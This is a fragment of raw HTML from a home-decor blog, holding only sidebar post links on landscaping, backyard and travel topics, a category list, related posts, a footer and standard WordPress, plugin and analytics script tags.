                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">15 Stunning Must-Try Front of House Landscaping Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages-150x150.png" class="m-r-xs-30 wp-post-image" alt="Fun DIY Backyard Ideas for Kids of All Ages" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">21 DIY Backyard Ideas to Keep Your Kids Entertained</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="sloped backyard ideas on a budget" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/gardening/"><span
                                                                        class="el-rt-cat style_2">Gardening<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/">21 Inspired Sloped Backyard Ideas on a Budget</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg" class="m-r-xs-30 wp-post-image" alt="The Pros and Cons of Choosing a Bulkhead Seat on a Plane" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg 150w, https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--400x400.jpeg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/">Choosing a Bulkhead Seat on A Plane: Pros, Cons and More</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="15 Best Terraria House Ideas, Requirements, and Designs" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/">15 Best Terraria House Designs and Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/perfect-driveway-ideas-for-all-budget/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-150x150.png" class="m-r-xs-30 wp-post-image" alt="13 Best Driveway Ideas and Designs Perfect For Any Budget" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-150x150.png 150w, https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/perfect-driveway-ideas-for-all-budget/">13 Perfect Driveway Ideas for All Budget</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-3" class="widget widget_block widgets-sidebar">
<h4 class="wp-block-heading has-text-align-left">  <a href="https://www.instagram.com/thetalkhome"><img loading="lazy" decoding="async" width="30" height="30" class="wp-image-5095" style="width: 30px;" src="https://thetalkhome.com/wp-content/uploads/instagram.png" alt="" srcset="https://thetalkhome.com/wp-content/uploads/instagram.png 512w, https://thetalkhome.com/wp-content/uploads/instagram-300x300.png 300w, https://thetalkhome.com/wp-content/uploads/instagram-150x150.png 150w, https://thetalkhome.com/wp-content/uploads/instagram-400x400.png 400w, https://thetalkhome.com/wp-content/uploads/instagram-495x512.png 495w" sizes="(max-width: 30px) 100vw, 30px" /></a> <a href="https://www.instagram.com/thetalkhome">@thetalkhome</a></h4>
</div><div id="block-7" class="widget widget_block widgets-sidebar"><p>		<div id="instagram-gallery-feed-0" class="instagram-gallery-feed" data-feed="{&quot;id&quot;:0,&quot;account_id&quot;:&quot;6702965743100369&quot;,&quot;source&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;gallery&quot;,&quot;limit&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;2&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:10,&quot;highlight&quot;:{&quot;tag&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;position&quot;:&quot;1,3,5&quot;},&quot;reel&quot;:{&quot;hide&quot;:false},&quot;copyright&quot;:{&quot;hide&quot;:false,&quot;placeholder&quot;:&quot;&quot;},&quot;profile&quot;:{&quot;display&quot;:false,&quot;auto&quot;:false,&quot;username&quot;:&quot;&quot;,&quot;nickname&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;link_text&quot;:&quot;Follow&quot;,&quot;website_text&quot;:&quot;Website&quot;,&quot;avatar&quot;:&quot;&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:1,&quot;radius&quot;:0,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;text_color&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:1,&quot;font_size&quot;:12,&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_hover&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:5,&quot;likes_count&quot;:true,&quot;text_length&quot;:10,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;},&quot;carousel&quot;:{&quot;slidespv&quot;:5,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:3000,&quot;navarrows&quot;:true,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_color&quot;:&quot;&quot;},&quot;modal&quot;:{&quot;display&quot;:true,&quot;profile&quot;:true,&quot;media_description&quot;:true,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;,&quot;modal_align&quot;:&quot;right&quot;,&quot;text_length&quot;:10000,&quot;font_size&quot;:12},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;text_color&quot;:&quot;#ffffff&quot;,&quot;background&quot;:&quot;#000000&quot;,&quot;background_hover&quot;:&quot;#abb8c3&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;text_color&quot;:&quot;#ffff&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;}}">
		<!-- <FeedContainer/> -->
		</div>
		</p>
</div><div id="block-18" class="widget widget_block widgets-sidebar">
<h2 class="wp-block-heading">Categories</h2>
</div><div id="block-9" class="widget widget_block widget_categories widgets-sidebar"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-16"><a href="https://thetalkhome.com/category/accessories/">Accessories</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="https://thetalkhome.com/category/advice-reviews/">Advice &amp; Reviews</a> (2)
</li>
	<li class="cat-item cat-item-382"><a href="https://thetalkhome.com/category/airline-services-and-policies/">Airline Services and Policies</a> (16)
</li>
	<li class="cat-item cat-item-378"><a href="https://thetalkhome.com/category/consumer-advice-reviews/">Consumer Advice &amp; Reviews</a> (4)
</li>
	<li class="cat-item cat-item-361"><a href="https://thetalkhome.com/category/diy-crafts/">DIY &amp; Crafts</a> (12)
</li>
	<li class="cat-item cat-item-373"><a href="https://thetalkhome.com/category/entertainment/">Entertainment</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://thetalkhome.com/category/event-ticketing/">Event Ticketing</a> (4)
</li>
	<li class="cat-item cat-item-374"><a href="https://thetalkhome.com/category/finance/">Finance</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="https://thetalkhome.com/category/food-and-beverage/">Food and Beverage</a> (7)
</li>
	<li class="cat-item cat-item-167"><a href="https://thetalkhome.com/category/furniture/">Furniture</a> (6)
</li>
	<li class="cat-item cat-item-173"><a href="https://thetalkhome.com/category/gardening/">Gardening</a> (12)
</li>
	<li class="cat-item cat-item-366"><a href="https://thetalkhome.com/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-171"><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a> (46)
</li>
	<li class="cat-item cat-item-358"><a href="https://thetalkhome.com/category/home-improvement/">Home Improvement</a> (2)
</li>
	<li class="cat-item cat-item-379"><a href="https://thetalkhome.com/category/hospitality-lodging/">Hospitality &amp; Lodging</a> (2)
</li>
	<li class="cat-item cat-item-360"><a href="https://thetalkhome.com/category/interior-design/">Interior Design</a> (29)
</li>
	<li class="cat-item cat-item-370"><a href="https://thetalkhome.com/category/legal/">Legal</a> (3)
</li>
	<li class="cat-item cat-item-383"><a href="https://thetalkhome.com/category/nutrition-and-digestive-health/">Nutrition and Digestive Health</a> (8)
</li>
	<li class="cat-item cat-item-40"><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a> (43)
</li>
	<li class="cat-item cat-item-380"><a href="https://thetalkhome.com/category/pet-safety-and-health/">Pet Safety and Health</a> (3)
</li>
	<li class="cat-item cat-item-375"><a href="https://thetalkhome.com/category/real-estate/">Real Estate</a> (2)
</li>
	<li class="cat-item cat-item-368"><a href="https://thetalkhome.com/category/safety/">Safety</a> (9)
</li>
	<li class="cat-item cat-item-369"><a href="https://thetalkhome.com/category/technology/">Technology</a> (9)
</li>
	<li class="cat-item cat-item-367"><a href="https://thetalkhome.com/category/travel/">Travel</a> (16)
</li>
</ul></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Posts</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/15-amazing-front-yard-landscaping-ideas-with-rocks-and-mulch/" title="15 Amazing Front Yard Landscaping Ideas with Rocks and Mulch">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/15-Amazing-Front-Yard-Landscaping-Ideas-with-Rocks-and-Mulch-400x400.jpeg" alt="15 Amazing Front Yard Landscaping Ideas with Rocks and Mulch">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/15-amazing-front-yard-landscaping-ideas-with-rocks-and-mulch/">15 Amazing Front Yard Landscaping Ideas with Rocks and Mulch</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/easy-low-maintenance-front-yard-landscaping-ideas/" title="14 Easy Low Maintenance Front Yard Landscaping Ideas">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/14-Easy-Low-Maintenance-Front-Yard-Landscaping-Ideas-400x400.jpg" alt="14 Easy Low Maintenance Front Yard Landscaping Ideas">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/easy-low-maintenance-front-yard-landscaping-ideas/">14 Easy Low Maintenance Front Yard Landscaping Ideas</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/unique-landscaping-ideas-to-style-up-your-side-yard/" title="12 Unique Landscaping Ideas to Style-Up Your Side Yard ">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/12-Unique-Side-Yard-Landscaping-Ideas-for-Your-Home-400x400.jpg" alt="12 Unique Side Yard Landscaping Ideas for Your Home">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/unique-landscaping-ideas-to-style-up-your-side-yard/">12 Unique Landscaping Ideas to Style-Up Your Side Yard </a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/amazing-fire-pit-seating-ideas/" title="13 Amazing Fire Pit Seating Ideas for 2023">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Amazing-Fire-Pit-Seating-Ideas-for-2023-1-400x400.jpg" alt="Amazing Fire Pit Seating Ideas for 2023">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/amazing-fire-pit-seating-ideas/">13 Amazing Fire Pit Seating Ideas for 2023</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/warren/" title="Posts by Warren Voss" rel="author">Warren Voss</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://thetalkhome.com/"><img src="https://thetalkhome.com/wp-content/uploads/2020/05/talkhome100.png" alt="TheTalkHome"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/TheTalkHome/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/TheTalkHome_"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.pinterest.com/thetalkhome/"><i class="fab fa-pinterest"></i></a></li>
																							<li><a target="_blank" href="https://www.instagram.com/thetalkhome"><i class="fab fa-instagram"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://thetalkhome.com/about-us/">About Us</a></li>
<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a href="https://thetalkhome.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://thetalkhome.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://thetalkhome.com/home-decor-write-for-us/">Write For Us / Become a Contributor</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"social_tracking":"1"};
var shared_counts = {"social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.5.0" id="shared-counts-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.3.3" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thetalkhome.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.0.1" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.0.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.0.1" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.0.1" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.0.1" id="easing-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.0.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.0.1" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.0.1" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.0.1" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/thetalkhome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/main.js?ver=1.0.1" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/thetalkhome.com\/wp-content\/themes\/papr-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.0.1" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" id="qligg-frontend-js-extra">
/* <![CDATA[ */
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=6f0ce20d9291ba1f23e2" id="qligg-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8471b83a8b54ef2a6659d320b58cbb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&co=aHR0cHM6Ly90aGV0YWxraG9tZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nacvme2qdxqu
body_size: 48566
content:
